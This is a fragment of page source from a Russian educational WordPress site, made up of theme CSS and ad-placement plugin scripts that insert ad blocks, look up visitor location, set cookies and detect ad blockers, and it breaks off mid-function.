			.buttons-group{display:flex;flex-wrap:wrap;margin:0 -8px 1.6em}.buttons-group a{margin:0 8px 16px;text-decoration:none!important}.buttons-group a:hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1)}/*.buttons-group-gdz{display:flex;flex-wrap:wrap;margin:0 -8px 1.6em}.buttons-group-gdz a{margin:0 8px 16px;text-decoration:none!important;background-color:#73a353}.buttons-group-gdz a:hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1)}*/.page-content .search-form{display:flex}.page-content .search-form .search-submit{margin-left:.625em}.tax-desc .page-title{font-size:35px;margin-bottom:.67em}.tax-desc p{font-size:18px;margin-bottom:1.5em}.entry-content .section,.tax-desc .section{font-weight:400;font-size:23px;clear:left}.entry-content .pagination a,.tax-desc .pagination a{padding:5px 20px;text-transform:uppercase;border:2px solid #5eb354;color:#5eb354;border-radius:5px;background-color:transparent;-webkit-font-smoothing:subpixel-antialiased;text-align:center;cursor:pointer;-webkit-user-select:none;display:inline-block;margin-right:5px;margin-top:5px;text-decoration:none}.entry-content .pagination a:hover,.tax-desc .pagination a:hover{color:#fff;background-color:#5eb354}.entry-content .pagination,.tax-desc .pagination{margin-bottom:30px}/*Оформление для блоков в рубриках*/.books{text-align:center}.books ul{display:flex;flex-wrap:wrap}.books ul li a{border:0 !important;font-size:17px;font-weight:bold;padding:5px 30px !important;display:block;color:#222;text-decoration:none;transition:all .3s}.books img{padding-top:30px !important;height:275px}.books ul li{border-radius:20px;margin-top:15px;margin-right:7px;margin-bottom:15px;width:240px;list-style:none}.books ul li:hover{outline:3px solid #5eb354}/*Оформление таблицы ГДЗ*/.gdz-table td{box-sizing:border-box !important;height:55px;border-bottom:1px solid #efefef;text-align:center !important;font-size:18px}.gdz-table td:hover{background-color:#c9c9c9 !important}		</style>
		

<style>
    .coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
    #content_pointer_id {
        display: block !important;
        width: 100% !important;
    }
    .rfwp_removedMarginTop {
        margin-top: 0 !important;
    }
    .rfwp_removedMarginBottom {
        margin-bottom: 0 !important;
    }
</style>
            <script>
            var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "no";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 1;
            }
            
            if (typeof tagsListForTextLength==="undefined") {
                var tagsListForTextLength = ["P","H1","H2","H3","H4","H5","H6","DIV","BLOCKQUOTE","INDEX","ARTICLE","SECTION"];
            }                        
            blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '107'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"301960\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "h1.page-header-title"; 
blockSettingArray[cou1]["elementPosition"] = 0; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '108'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"301961\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "div.pagination"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '109'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"301962\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "img:not(.alignleft,.rub,.custom-logo)"; 
blockSettingArray[cou1]["elementPosition"] = 0; 
blockSettingArray[cou1]["elementPlace"] = 6; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '110'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"301964\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "img:not(.alignleft,.rub,.custom-logo)"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 6; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '111'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"301965\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "article:not(.blog-entry)"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '112'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"301966\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = ".site-main"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
console.log("bsa-l: "+blockSettingArray.length);
</script><script>
    if (typeof window.jsInputerLaunch === 'undefined') {
        window.jsInputerLaunch = -1;
    }
    if (typeof contentSearchCount === 'undefined') {
        var contentSearchCount = 0;
    }
    if (typeof launchAsyncFunctionLauncher === "undefined") {
        function launchAsyncFunctionLauncher() {
            if (typeof asyncFunctionLauncher !== "undefined" && typeof asyncFunctionLauncher === "function") {
                asyncFunctionLauncher();
            } else {
                setTimeout(function () {
                    launchAsyncFunctionLauncher();
                }, 100)
            }
        }
    }
    if (typeof launchGatherContentBlock === "undefined") {
        function launchGatherContentBlock() {
            if (typeof gatherContentBlock !== "undefined" && typeof gatherContentBlock === "function") {
                gatherContentBlock();
            } else {
                setTimeout(function () {
                    launchGatherContentBlock();
                }, 100)
            }
        }
    }
    function contentMonitoring() {
        if (typeof window.jsInputerLaunch==='undefined'||(typeof window.jsInputerLaunch!=='undefined'&&window.jsInputerLaunch==-1)) {
            let possibleClasses = ['.taxonomy-description','.entry-content','.post-wrap','.post-body','#blog-entries','.content','.archive-posts__item-text','.single-company_wrapper','.posts-container','.content-area','.post-listing','.td-category-description','.jeg_posts_wrap'];
            let deniedClasses = ['.percentPointerClass','.addedInserting','#toc_container'];
            let deniedString = "";
            let contentSelector = '';
            let contentCheck = null;
            if (contentSelector) {
                contentCheck = document.querySelector(contentSelector);
            }

            if (block_classes && block_classes.length > 0) {
                for (var i = 0; i < block_classes.length; i++) {
                    if (block_classes[i]) {
                        deniedClasses.push('.' + block_classes[i]);
                    }
                }
            }

            if (deniedClasses&&deniedClasses.length > 0) {
                for (let i = 0; i < deniedClasses.length; i++) {
                    deniedString += ":not("+deniedClasses[i]+")";
                }
            }
            
            if (!contentCheck) {
                for (let i = 0; i < possibleClasses.length; i++) {
                    contentCheck = document.querySelector(possibleClasses[i]+deniedString);
                    if (contentCheck) {
                        break;
                    }
                }
            }
            if (!contentCheck) {
                contentCheck = document.querySelector('[itemprop=articleBody]');
            }
            if (contentCheck) {
                console.log('content is here');
                let contentPointerCheck = document.querySelector('#content_pointer_id');
                let cpSpan
                if (contentPointerCheck && contentCheck.contains(contentPointerCheck)) {
                    cpSpan = contentPointerCheck;
                } else {
                    if (contentPointerCheck) {
                        contentPointerCheck.parentNode.removeChild(contentPointerCheck);
                    }
                    cpSpan = document.createElement('SPAN');                    
                }
                cpSpan.setAttribute('id', 'content_pointer_id');
                cpSpan.classList.add('no-content');
                cpSpan.setAttribute('data-content-length', '0');
                cpSpan.setAttribute('data-accepted-blocks', '107,108,109,110,111,112');
                cpSpan.setAttribute('data-rejected-blocks', '0');
                window.jsInputerLaunch = 10;
                
                if (!cpSpan.parentNode) contentCheck.prepend(cpSpan);
                
                launchAsyncFunctionLauncher();
                launchGatherContentBlock();
            } else {
                console.log('contentMonitoring try');
                if (document.readyState === "complete") contentSearchCount++;
                if (contentSearchCount < 20) {
                    setTimeout(function () {
                        contentMonitoring();
                    }, 200);
                } else {
                    contentCheck = document.querySelector("body"+deniedString+" div"+deniedString);
                    if (contentCheck) {
                        console.log('content is here hard');
                        let cpSpan = document.createElement('SPAN');
                        cpSpan.setAttribute('id', 'content_pointer_id');
                        cpSpan.classList.add('no-content');
                        cpSpan.classList.add('hard-content');
                        cpSpan.setAttribute('data-content-length', '0');
                        cpSpan.setAttribute('data-accepted-blocks', '107,108,109,110,111,112');
                        cpSpan.setAttribute('data-rejected-blocks', '0');
                        window.jsInputerLaunch = 10;
                        
                        contentCheck.prepend(cpSpan);
                        launchAsyncFunctionLauncher();
                    }   
                }
            }
        } else {
            console.log('jsInputerLaunch is here');
            launchGatherContentBlock();
        }
    }
    contentMonitoring();
</script><!-- OceanWP CSS -->
<style type="text/css">
/* General CSS */a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#5eb354}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#5eb354}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#5eb354}.thumbnail:hover .link-post-svg-icon{background-color:#5eb354}body .contact-info-widget.big-icons li:hover .owp-icon{background-color:#5eb354}.widget-title{border-color:#5eb354}blockquote{border-color:#5eb354}#searchform-dropdown{border-color:#5eb354}.dropdown-menu .sub-menu{border-color:#5eb354}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#5eb354}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#5eb354}.social-widget li.oceanwp-email a:hover{border-color:#5eb354}#respond #cancel-comment-reply-link:hover{border-color:#5eb354}body .contact-info-widget.big-icons li:hover i{border-color:#5eb354}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#5eb354}blockquote,.wp-block-quote{border-left-color:#5eb354}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#5eb354}input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{background-color:#054d00}a{color:#5eb354}a .owp-icon use{stroke:#5eb354}a:hover{color:#054d00}a:hover .owp-icon use{stroke:#054d00}#scroll-top{background-color:rgba(120,209,64,0.41)}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-radius:2px}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#5eb354}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active{background-color:#054d00}/* Header CSS */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}/* Footer Bottom CSS */#footer-bottom,#footer-bottom p{color:#969696}/* Typography CSS */body{font-size:15px}h1{font-size:24px}h2{font-size:22px}h3{font-size:19px}h4{font-size:18px}#site-logo a.site-logo-text{font-size:25px}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-size:14px}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:13px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:16px}.page-header .page-subheading{font-size:16px}.site-breadcrumbs{font-size:14px}.blog-entry.post .blog-entry-header .entry-title a{font-size:25px}.sidebar-box .widget-title{font-size:14px}#footer-widgets .footer-box .widget-title{font-size:14px}#footer-bottom #copyright{font-size:13px}#footer-bottom #footer-bottom-menu{font-size:13px}
</style><!--noptimize--><script data-noptimize="">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","statistics":"false","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/9class.ru\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{overflow-x:hidden;max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-status]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-status]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize>fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var 